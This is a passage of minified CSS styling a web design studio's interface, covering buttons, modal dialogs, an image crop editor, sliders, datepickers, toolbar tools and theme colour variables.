100%);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:-3;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:before{background:var(--secondaryDark);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:var(--secondayText)}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background:linear-gradient(to top,rgba(255, 255, 255,10%),rgba(255, 255, 255,10%))var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:focus:hover{color:var(--secondayText)}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:not([href]):not([tabindex]){color:var(--secondayText)}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--secondayText)}.btn-dark-gray:active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray i{color:var(--secondayText) !important}.more-help.btn-dark-gray:after{content:none}.btn-square{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border:solid 1px #ccc;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:28px;width:28px;margin:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:var(--dark-gray)}.btn-square:before{background:#fff}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:var(--brand-primary);-webkit-transition:all,.2s,ease-in-out,0s;-moz-transition:all,.2s,ease-in-out,0s;-ms-transition:all,.2s,ease-in-out,0s;-o-transition:all,.2s,ease-in-out,0s;transition:all,.2s,ease-in-out,0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square.btn-sm{height:20px;width:20px}.btn-square:not(:disabled):not(.disabled).active{background:#fff;-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:var(--brand-primary)}.ui-color-btn{background:none;border:0}.btn-clear{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .4rem 0;border-color:#999;margin-top:.1rem}.btn-clear:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:hover .rxicon,.btn-clear:hover .far{color:var(--brand-primary)}.btn-clear:active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active .rxicon,.btn-clear:active .far{color:var(--brand-primary)}.btn-clear:active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:hover .rxicon,.btn-clear:active:hover .far{color:var(--brand-primary)}.btn-clear:active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:focus .rxicon,.btn-clear:active:focus .far{color:var(--brand-primary)}.btn-clear.active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active .rxicon,.btn-clear.active .far{color:var(--brand-primary)}.btn-clear.active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:hover .rxicon,.btn-clear.active:hover .far{color:var(--brand-primary)}.btn-clear.active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:focus .rxicon,.btn-clear.active:focus .far{color:var(--brand-primary)}rx-page .studio_center_panel{background:#dadada;box-shadow:2px 1px 3px #ccc inset;border-bottom:0;border-top:0}rx-page .single-page .studio_center_panel{height:calc(100vh - 65px)}rx-page .page-thumb-show-hide-checkbox{bottom:99px}.rx-ruler .ruler-measurement{background:#dadada}.rx-ruler .ruler-left{background:#dadada}.rx-ruler .ruler-top{background:#dadada}.modal-dialog.modal-sm .modal-content .modal-body{background:none;padding:1rem 1rem 0}.modal-dialog .modal-content{background:#f0f0f0}.modal-dialog .modal-content .modal-content{padding:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:0}.modal-dialog .modal-content .modal-header{background:none;border-bottom-color:#bbb}.modal-dialog .modal-content .modal-header .modal-title{font-weight:400;font-size:18px;font-size:1.125rem}.modal-dialog .modal-content .modal-header .close{padding-top:.7rem}.modal-dialog .modal-content .modal-header .btn-link{padding-top:.6rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.3rem 1rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:var(--brand-secondary)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:0 1rem}.modal-dialog .modal-content .modal-body{background:#f0f0f0;padding:0}.modal-dialog .modal-content .modal-body>.row{margin-left:0;margin-right:0}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:10px solid #fff}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:0;padding-top:1rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header i{padding:.3rem .5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img{display:table;width:100%}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.5rem;min-height:31px}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-dialog .modal-content .modal-footer{background:none;border:0;background:#f0f0f0}.modal-dialog .modal-content .rich-text-editor .modal-body{padding:0;background-color:transparent}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.3rem 0 .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{padding:.3rem .5rem .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.5rem .3rem .4rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{max-width:30px;height:auto}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-box{width:100%;margin:0}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:1rem}.cat-nav ul li:hover{color:var(--brand-primary)}.cat-nav ul li .selected{color:var(--brand-primary)}.user-images>ul li .user-img-thumbnail{background:#fff}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{background:rgba(206,206,206,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{background:rgba(224,224,224,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:var(--brand-primary)}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:var(--secondayText) !important}.crop-image-editor .modal-body{overflow-y:hidden !important;margin:0 1rem}.crop-image-editor .modal-body .image-effect-editor{padding:1rem}.crop-image-editor .modal-body .nav-tabs{border-left:1px solid var(--font-disabled)}.crop-image-editor .modal-body .nav-tabs li{margin-bottom:0}.crop-image-editor .modal-body .nav-tabs li a{color:var(--dark-gray);border-right:1px solid var(--font-disabled);border-top:1px solid var(--font-disabled);background:#fff}.crop-image-editor .modal-body .nav-tabs li a:before{left:0;top:auto;bottom:-3px;background:transparent;opacity:1;height:3px;z-index:9}.crop-image-editor .modal-body .nav-tabs li a:hover{color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active,.crop-image-editor .modal-body .nav-tabs li .open{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .nav-tabs li .active:before,.crop-image-editor .modal-body .nav-tabs li .open:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active:hover,.crop-image-editor .modal-body .nav-tabs li .open:hover{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .image-effect-preview{border-left-color:#f0f0f0 !important;padding-bottom:0 !important}.crop-image-editor .modal-body .tab-content{position:relative;height:470px;background:#fff;border:1px solid #bbb;overflow:hidden}.crop-image-editor .modal-body .tab-content .tab-pane{position:absolute;left:0;top:0;width:100%;bottom:0;z-index:-1;transition:all .5s ease-out;opacity:0;transform:translateY(-20%);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:relative;z-index:1;transform:translateY(0);opacity:1}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pane{opacity:0;transform:translateY(20%)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element{-webkit-appearance:none;margin-top:.7rem;background:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0;margin-top:.7rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none;margin-top:-0.75rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-thumb{width:15px;height:15px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border-color:transparent;border-width:6px 0;color:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-lower{background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-upper{background:#999;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus{outline:none;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus::-webkit-slider-runnable-track{background:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:0}.crop-image-editor .modal-body .tab-content label{font-weight:normal}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:440px}.crop-image-editor .modal-body .tab-content .personalize-image-list .personalize-img .thumbnail-small .active{border:1px solid var(--brand-secondary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card>.btn-link{border-color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card .card-body .btn-link{color:var(--brand-primary)}.crop-image-editor .modal-footer{background:#fff}.image-border .form-control{height:30px}.pagination li.page-item .page-link:hover{color:var(--brand-primary)}.pagination li.page-item.active .page-link{background:var(--brand-primary);border-color:var(--brand-primary)}.pagination li.page-item.active .page-link:hover{color:#fff}.rxicon-object-back-to-all{display:table;text-align:center}.ok-got-it{background:var(--brand-primary)}.ok-got-it:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.table.border-none tr td{border:0;padding:.5rem}.introjs-tooltip .introjs-arrow.left{transform:rotateX(180deg);top:30px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content{border:0;background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane{position:relative;transform:none;display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane.active{display:block}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-effect-editor{width:100%;padding:0;background:#fff}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs{text-align:center;border-left:0;justify-content:center}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li{width:auto;float:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a{border:0;padding:.8rem 1rem .2rem}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a:before{display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a span{display:inline-block;width:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a.active{background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list{text-align:center;overflow-y:hidden;overflow-x:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .card-aligned{flex-wrap:nowrap}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .col-xl-6{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img{float:none;display:inline-block;width:80px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:70px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:0;min-height:auto;width:100% !important}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.4rem .5rem}.help-cms .modal-body .print-mark-line h3 span{background:#f8f8f8}.ouro .anim{background:var(--brand-primary)}.blockcont .spinner{position:relative}.blockcont .spinner:before{border-bottom-color:var(--brand-primary);border-right-color:var(--brand-primary);opacity:1}.blockcont .spinner:after{border-bottom-color:var(--brand-primary);opacity:.6;border-right-color:var(--brand-primary)}s .studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}s .studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.leftPanelHideShow{position:absolute;z-index:99;left:0;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.uib-button-bar .btn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{border:2px solid var(--brand-primary)}.month-layout-editor .btn-lg{font-size:13px;font-size:0.8125rem}.month-layout-editor .layout-editor .card{background:transparent}.month-layout-editor .layout-editor .card .card-header a{font-weight:normal;color:var(--brand-secondary)}.month-layout-editor .selectize-control.single .selectize-input:after{line-height:2.3}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px var(--secondaryDark);-moz-box-shadow:0 0 5px 1px var(--secondaryDark);box-shadow:0 0 5px 1px var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{background:var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:var(--secondaryDark) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px var(--brand-primary);-moz-box-shadow:0 0 5px 1px var(--brand-primary);box-shadow:0 0 5px 1px var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:var(--brand-primary) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9)}.ImgExt-badge{background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-monthpicker table .uib-months td .btn-secondary.active{color:var(--dark-gray);background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.studio-top{background:#f8f8f8;border-bottom:1px solid #ccc;z-index:990}.product-name-size p label{color:var(--brand-primary);font-weight:normal}.product-name-size .form-group{vertical-align:top}.product-name-size .form-group label{margin-bottom:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single{width:100%}.product-name-size .selectize-control.single .selectize-input{height:25px;padding-top:.15rem}.top-center .action-tools li{background-color:#f8f8f8 0%;background:-webkit-gradient(bottom, from(#f8f8f8 0%), to(#ffffff 50%));background:-webkit-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-moz-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-ms-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-o-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);border-top:solid 1px #ccc;border-bottom:solid 1px #ccc;position:static}.top-center .action-tools li.top-tool-left-corner{border-top-left-radius:3px;border-bottom-left-radius:3px;border-left:solid 1px #ccc}.top-center .action-tools li.top-tool-right-corner{border-top-right-radius:3px;border-bottom-right-radius:3px;border-right:solid 1px #ccc;margin-right:.5rem}.top-center .action-tools li.tool-grid{width:auto;height:auto;margin:0}.top-center .action-tools li.tool-margin{margin:0}.top-center .action-tools li.tool-snap-grid{margin:0}.top-center .action-tools li button .tool-text{display:none !important}.top-left{text-align:left}.top-center{float:none;margin:0 auto}.action-tools li.tool-saperator:after{display:none}.action-tools li button{color:var(--dark-gray);padding:.5rem .3rem}.action-tools li button:before{content:none}.action-tools li button:after{content:none}.action-tools li button .tool-icon i{color:var(--dark-gray);padding-bottom:0}.action-tools li .btn-dark-gray{border:0;color:#fff;background:var(--brand-primary);margin:.2rem .3rem .2rem 0;padding-bottom:.4rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.action-tools li .btn-dark-gray:before{content:none}.action-tools li .btn-dark-gray:after{content:none}.action-tools li .btn-dark-gray i{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray i:hover,.action-tools li .btn-dark-gray i:focus{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray:hover,.action-tools li .btn-dark-gray:focus{color:#fff;background:linear-gradient(to top,rgba(0, 0, 0,20%),rgba(0, 0, 0,20%))var(--brand-primary)}.action-tools li:hover button{color:var(--brand-primary)}.action-tools li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools li:hover 